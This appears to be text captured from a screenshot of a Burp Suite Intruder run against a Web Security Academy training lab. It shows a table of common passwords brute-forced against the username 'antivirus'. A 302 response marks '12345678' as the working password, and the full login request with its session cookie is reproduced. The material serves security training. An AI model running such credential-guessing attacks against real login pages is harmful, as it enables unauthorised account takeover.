 Results Positions
Capture filter: Capturing all items
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length -warning> Comment
0 200 156 3356 Invalid username or password
1 123456 200 158 3340 Invalid username or password
2 password 200 152 3357 Invalid username or password
3 12345678 302 154 191
4 qwerty 200 153 3446 Invalid username or password
5 123456789 200 153 3447 Invalid username or password
6 12345 200 152 3427 Invalid username or password
7 1234 200 152 3447 Invalid username or password
Request Response
Pretty Raw Hex Hackvertor
POST /login HTTP/2
Host: 0afe003f03a5bcbb8189e43a002b0027.web-security-academy.net
Cookie: session=A6YljUNcaaBdpoi8x8TO8XyDIw3ONqKw
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 36
Origin: https://0afe003f03a5bcbb8189e43a002b0027.web-security-academy.net
Referer: https://0afe003f03a5bcbb8189e43a002b0027.web-security-academy.net/login
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
Te: trailers
Connection: keep-alive
username=antivirus&password=12345678